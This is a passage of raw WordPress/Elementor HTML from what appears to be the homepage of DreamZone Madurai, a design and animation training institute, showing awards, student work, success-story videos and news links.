			<p class="elementor-heading-title elementor-size-default">DreamZone achieves two consecutive Unique World Records for Longest Fashion Show and Most Designers in a Single Continuous Fashion Show in 2018.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-83013a6" data-id="83013a6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ee204f3 elementor-widget elementor-widget-image" data-id="ee204f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/brands-academy.png" class="attachment-full size-full" alt="Fashion and Design Courses in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-7ad5a42 elementor-widget elementor-widget-heading" data-id="7ad5a42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2017 - Brands Academy

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1c31a91 elementor-widget elementor-widget-heading" data-id="1c31a91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone garnered recognition as the "Fast Emerging IT-Enabled Creative Training Institute of the Year 2017" from Brands Academy.

</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-610a760" data-id="610a760" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bae2c98 elementor-widget elementor-widget-image" data-id="bae2c98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="112" height="112" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/franchiseaward.png" class="attachment-full size-full" alt="Best Animation Academy in Madurai" />															</div>
				</div>
				<div class="elementor-element elementor-element-11dafd9 elementor-widget elementor-widget-heading" data-id="11dafd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">2011 - Best Franchising Concept

</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2cffd90 elementor-widget elementor-widget-heading" data-id="2cffd90" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">DreamZone's innovative franchising concept earned prestigious acclaim with the "Best Franchising Concept of the Year" Award in 2011.

</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d196034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d196034" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d9b568" data-id="1d9b568" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19b8ba0 elementor-invisible elementor-widget elementor-widget-heading" data-id="19b8ba0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>Our Students</b> & Alumni's Work here </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87ca7b3 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="87ca7b3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-52c2135 elementor-widget elementor-widget-image-carousel" data-id="52c2135" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;6&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]}}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/usha.jpg" alt="Master diploma in interior architecture and design in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/cloud-9.jpg" alt="Animation Certificate Program in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/arvind.jpg" alt="Master diploma in fashion designing in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/ramss.jpg" alt="Architecture and Interior Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/bell-printers.jpg" alt="Diploma in fashion design course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/deegarb.jpg" alt="Professional 3D Animation Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/prathyangara-3.jpg" alt="Diploma in fashion designing in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/homelane.jpg" alt="Graphic Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/kam.jpg" alt="Animation Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/kas-2.jpg" alt="Interior Kitchen Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/mr-2.jpg" alt="Interior Architecture and Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/kids-talk.jpg" alt="Kitchen Architecture Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/visvesh-3.jpg" alt="Diploma in Interior Architecture &amp; Design in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/pedalworks.jpg" alt="Fashion and Design Courses in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/lta.jpg" alt="Professional Fashion Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/mpc.jpg" alt="Garment Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2024/07/ramboll.jpg" alt="Best Animation Academy in Madurai" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-073a5cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="073a5cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a79914c" data-id="a79914c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e0bf82 elementor-invisible elementor-widget elementor-widget-heading" data-id="8e0bf82" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Student Entrepreneurs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7683038 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="7683038" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0c055de elementor-widget elementor-widget-heading" data-id="0c055de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Who Successfully run their own business, are making waves in madurai.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4a063dc elementor-widget elementor-widget-ucaddon_play_list_video_gallery" data-id="4a063dc" data-element_type="widget" data-widget_type="ucaddon_play_list_video_gallery.default">
				<div class="elementor-widget-container">
			<!-- start Video Playlist -->
		<link id='unitegallery-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/css/unite-gallery.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Video Playlist */

#uc_play_list_video_gallery_elementor30849{
  min-height:1px;
}

/* ----- Thumb Wrapper ------- */
#uc_play_list_video_gallery_elementor30849  .ug-thumb-wrapper{
	cursor:pointer; 
    text-align:left;
    transition-duration: all 200ms!important;
    -webkit-transition: all 200ms!important;
}

/* - thumb selected and over - */
#uc_play_list_video_gallery_elementor30849 .ug-thumb-wrapper.ug-thumb-over{
	cursor:pointer;
}
#uc_play_list_video_gallery_elementor30849 .ug-thumb-wrapper.ug-thumb-selected{
	cursor:default;
}

/* ----- Thumb Inner data ------- */
#uc_play_list_video_gallery_elementor30849 .ug-thumb-icon{
	background-position:center center;
	background-size:cover;
    flex-grow:0;
    flex-shrink:0;
  	  	}
#uc_play_list_video_gallery_elementor30849 .ug-thumb-selected .ug-thumb-icon{
	box-sizing: border-box;
}

#uc_play_list_video_gallery_elementor30849.ug-videoskin-bottom .ug-thumb-icon,
#uc_play_list_video_gallery_elementor30849.ug-videoskin-top .ug-thumb-icon{
	position: absolute;
  	top: 0;
  	left: 0;
  	width: 100%;
  	height: 100%;
  	z-index: -1;
}

#uc_play_list_video_gallery_elementor30849.ug-videoskin-bottom .ug-thumb-content,
#uc_play_list_video_gallery_elementor30849.ug-videoskin-top .ug-thumb-content{
	position: absolute;
  	width: 100%;
  	bottom: 0;
  	left: 50%;
  	transform: translate(-50%, 0);
  	transition: background-color .3s !important;
}

#uc_play_list_video_gallery_elementor30849 .ug-thumb-play-button{
	display: none;
}

#uc_play_list_video_gallery_elementor30849.ug-videoskin-bottom .ug-thumb-play-button,
#uc_play_list_video_gallery_elementor30849.ug-videoskin-top .ug-thumb-play-button{
  	display: block;
	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
    z-index: 1;
  	cursor: pointer;
  	 display: none;   	
}

#uc_play_list_video_gallery_elementor30849 .ug-thumb-inner{
  display:flex;
      }
#uc_play_list_video_gallery_elementor30849 .ug-thumb-title{
	overflow:hidden;
    }
#uc_play_list_video_gallery_elementor30849 .ug-thumb-desc{
    }


#uc_play_list_video_gallery_elementor30849 .ug-strip-panel{
	z-index: 101;
	position: relative;
}




</style>

			<div id="uc_play_list_video_gallery_elementor30849" class="" style="display:none;"  data-remote-type="gallery">
	<div data-type="youtube"
     data-title="Dreamzone Success Story: Crafting Dreams into Threads - Meet Thanvarsha!"
     data-description=""
     data-thumb=""
     data-videoid="90md5DhJiIU">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Illuminating Creativity - Meet Vishnu Deepakan!"
     data-description=""
     data-thumb=""
     data-videoid="vQzQKklLvmg">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Fashioning Dreams - Meet Vijayalakshmi!"
     data-description=""
     data-thumb=""
     data-videoid="vCz3FPbgcjE">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Building Dreams, Creating Spaces - Meet Venkatesh! "
     data-description=""
     data-thumb=""
     data-videoid="S3fWX2Cv9V4">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Crafting Designs, Shaping Success - Meet Thangaraj! "
     data-description=""
     data-thumb=""
     data-videoid="9vYrm85fRfY">
</div>

<div data-type="youtube"
     data-title="Dreamzone Success Story: Designing Dreams - Meet Swathi! "
     data-description=""
     data-thumb=""
     data-videoid="jzP-uERsFAA">
</div>


</div>
			<!-- end Video Playlist -->		</div>
				</div>
				<div class="elementor-element elementor-element-54b16ae elementor-mobile-align-center elementor-align-center elementor-widget elementor-widget-button" data-id="54b16ae" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">VIEW ALL VIDEOS</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9313124 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9313124" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3af72ee" data-id="3af72ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0aa15b4 elementor-invisible elementor-widget elementor-widget-heading" data-id="0aa15b4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest News</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3c344a1 elementor-invisible elementor-widget elementor-widget-heading" data-id="3c344a1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Our Recent</b> Updates</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a117d12 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="a117d12" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b62945 elementor-widget elementor-widget-ucaddon_post_carousel" data-id="5b62945" data-element_type="widget" data-widget_type="ucaddon_post_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Post Carousel -->
		<link id='lity-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/lity/lity.min.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Post Carousel */

#uc_post_carousel_elementor49348-wrapper
{
  min-height:1px;
}
#uc_post_carousel_elementor49348 *{
  box-sizing:border-box;
}


#uc_post_carousel_elementor49348{
  position:relative;
}
.uc_post_title{
  font-size:21px;
}

#uc_post_carousel_elementor49348 .ue-item
{
  transition:0.3s;
  position:relative;
}

#uc_post_carousel_elementor49348 .uc_image_carousel_placeholder
{
  position:relative;
}

#uc_post_carousel_elementor49348 .ue_pos_carousel_image_overlay
{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  transition:0.3s;
}
#uc_post_carousel_elementor49348 .owl-stage{
  display:flex;
}
#uc_post_carousel_elementor49348 .uc_image_carousel_container_holder{
  display: flex;
  flex-direction: column;
  height: 100%;
}
#uc_post_carousel_elementor49348 .uc_image_carousel_content{
  flex-grow: 1;
  justify-content: space-between;}


#uc_post_carousel_elementor49348 .uc_carousel_item
{
  overflow:hidden;
}

#uc_post_carousel_elementor49348 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;  	
    	

}
#uc_post_carousel_elementor49348 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
  	
}


#uc_post_carousel_elementor49348 .owl-dots {
overflow:hidden;
display:flex !important;
}

#uc_post_carousel_elementor49348 .owl-dot {
border-radius:50%;
display:inline-block;
}



#uc_post_carousel_elementor49348 .uc_more_btn{

  display:inline-block;
  text-align:center;
  text-decoration:none;
}  
#uc_post_carousel_elementor49348 .uc_more_btn svg{
  width:1em;
  height:1em;
}
#uc_post_carousel_elementor49348 .uc_image_carousel_placeholder{
  overflow:hidden;
}
#uc_post_carousel_elementor49348 .uc_image_carousel_placeholder img
{
  display:block;
  width:100%;
}

#uc_post_carousel_elementor49348 .uc_image_carousel_content 
{
  display:flex;
  flex-direction:column;
}


	





















#uc_post_carousel_elementor49348 .ue-meta-data
{
  
  display:flex;
  flex-wrap: wrap;
  line-height:1em;
}

#uc_post_carousel_elementor49348 .ue-grid-item-meta-data
{
      display:inline-flex;
      align-items:center;
}

.ue-grid-item-meta-data
{
  font-size:12px;
}

#uc_post_carousel_elementor49348 .ue-grid-item-meta-data-icon
{
  line-height:1em;
}

#uc_post_carousel_elementor49348 .ue-grid-item-meta-data-icon svg
{
  width:1em;
  height:1em;
}

#uc_post_carousel_elementor49348 .ue-debug-meta
{
  padding:10px;
  border:1px solid red;
  position:relative;
  line-height:1.5em;
  font-size:11px;
  width:100%;
}


	#uc_post_carousel_elementor49348 .owl-stage
        {
            transition-timing-function: linear!important;
        }


</style>

			<div class="uc_overlay_image_carousel" id="uc_post_carousel_elementor49348-wrapper">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper  " data-custom-sethtml="true"  data-id="" id="uc_post_carousel_elementor49348" >
   		<div class="uc_image_carousel_container_holder uc_carousel_item ue-item">
  
    <div class="uc_image_carousel_placeholder ">
                 
            <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2025/11/How-to-grow-your-social-media.-1-768x403.png"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2025/11/How-to-grow-your-social-media.-1-768x403.png" alt="Fashion Design Course in Madurai" width="768" height="403"> 
        	
        <div class="ue_pos_carousel_image_overlay"></div>
          </div>
  
  
    <div class="uc_image_carousel_content" >
        <div>
          
          
                  
          
          
          
                  <a href="https://www.dreamzonemadurai.com/how-to-choose-the-right-fashion-design-course-in-madurai/">            <div class="uc_post_title">How to Choose the Right Fashion Design Course in Madurai?</div>
          </a>                  
          
          
         
         <div class="ue-meta-data">
                        			            
            
                        
            
                        
                        
                       
                      
           
               

            
          </div> 
          
          
          
          
          
        <div class="uc_paragraph" >Madurai has always been known for its rich culture, heritage, and traditional craftsmanship. In recent...</div>        
        </div>
    
            
    	<div class="ue-item-btn-holder">
   
           <a target="_blank" href="https://www.dreamzonemadurai.com/how-to-choose-the-right-fashion-design-course-in-madurai/" class="uc_more_btn ue-dynamic-popup-single " >Read More</a>

     	</div>
    
          </div>
    
  
    
</div>
<div class="uc_image_carousel_container_holder uc_carousel_item ue-item">
  
    <div class="uc_image_carousel_placeholder ">
                 
            <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg" alt="Interior Kitchen Design Course in Madurai" width="768" height="463"> 
        	
        <div class="ue_pos_carousel_image_overlay"></div>
          </div>
  
  
    <div class="uc_image_carousel_content" >
        <div>
          
          
                  
          
          
          
                  <a href="https://www.dreamzonemadurai.com/sample/">            <div class="uc_post_title">sample</div>
          </a>                  
          
          
         
         <div class="ue-meta-data">
                        			            
            
                        
            
                        
                        
                       
                      
           
               

            
          </div> 
          
          
          
          
          
        <div class="uc_paragraph" >Where Creativity Meets Technological BrillianceWelcome to DreamZone Madurai School of Creative Studies,...</div>        
        </div>
    
            
    	<div class="ue-item-btn-holder">
   
           <a target="_blank" href="https://www.dreamzonemadurai.com/sample/" class="uc_more_btn ue-dynamic-popup-single " >Read More</a>

     	</div>
    
          </div>
    
  
    
</div>
<div class="uc_image_carousel_container_holder uc_carousel_item ue-item">
  
    <div class="uc_image_carousel_placeholder ">
                 
            <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1-768x463.jpg" alt="Interior Kitchen Design Course in Madurai" width="768" height="463"> 
        	
        <div class="ue_pos_carousel_image_overlay"></div>
          </div>
  
  
    <div class="uc_image_carousel_content" >
        <div>
          
          
                  
          
          
          
                  <a href="https://www.dreamzonemadurai.com/dreamzone-madurai/">            <div class="uc_post_title">DreamZone Madurai</div>
          </a>                  
          
          
         
         <div class="ue-meta-data">
                        			            
            
                        
            
                        
                        
                       
                      
           
               

            
          </div> 
          
          
          
          
          
        <div class="uc_paragraph" >Where Creativity Meets Technological BrillianceWelcome to DreamZone Madurai School of Creative Studies,...</div>        
        </div>
    
            
    	<div class="ue-item-btn-holder">
   
           <a target="_blank" href="https://www.dreamzonemadurai.com/dreamzone-madurai/" class="uc_more_btn ue-dynamic-popup-single " >Read More</a>

     	</div>
    
          </div>
    
  
    
</div>

   </div>	
</div>


			<!-- end Post Carousel -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5c22370 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5c22370" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e823fe" data-id="5e823fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-13fe02c elementor-widget elementor-widget-shortcode" data-id="13fe02c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="wp-post" data-elementor-id="2039" class="elementor elementor-2039" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e0c20cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e0c20cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-808a00c" data-id="808a00c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e68a77a elementor-widget elementor-widget-heading" data-id="e68a77a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Take the next step toward a career in art and design</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ec18fb elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="5ec18fb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-42cd22f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="42cd22f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8494b98" data-id="8494b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-091a054 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="091a054" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
@media (min-width:768px){.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon,.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-icon-box.elementor-vertical-align-bottom .elementor-icon-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-icon-box .elementor-icon-box-icon{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-icon-box .elementor-icon-box-wrapper{text-align:center}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}</style>		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -31 512 512"><path d="m497.09375 60.003906c-.03125 0-.0625-.003906-.09375-.003906h-136v-15c0-24.8125-20.1875-45-45-45h-120c-24.8125 0-45 20.1875-45 45v15h-136c-8.351562 0-15 6.84375-15 15v330c0 24.8125 20.1875 45 45 45h422c24.8125 0 45-20.1875 45-45v-329.683594c0-.019531 0-.039062 0-.058594-.574219-9.851562-6.632812-15.199218-14.90625-15.253906zm-316.09375-15.003906c0-8.269531 6.730469-15 15-15h120c8.269531 0 15 6.730469 15 15v15h-150zm295.1875 45-46.582031 139.742188c-2.042969 6.136718-7.761719 10.257812-14.226563 10.257812h-84.378906v-15c0-8.285156-6.714844-15-15-15h-120c-8.285156 0-15 6.714844-15 15v15h-84.378906c-6.464844 0-12.183594-4.121094-14.226563-10.257812l-46.582031-139.742188zm-175.1875 150v30h-90v-30zm181 165c0 8.269531-6.730469 15-15 15h-422c-8.269531 0-15-6.730469-15-15v-237.566406l23.933594 71.796875c6.132812 18.40625 23.289062 30.769531 42.6875 30.769531h84.378906v15c0 8.285156 6.714844 15 15 15h120c8.285156 0 15-6.714844 15-15v-15h84.378906c19.398438 0 36.554688-12.363281 42.6875-30.769531l23.933594-71.796875zm0 0"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						10+					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Years Experience​					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3ba669f" data-id="3ba669f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1d6e33 elementor-view-framed elementor-shape-circle elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f1d6e33" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
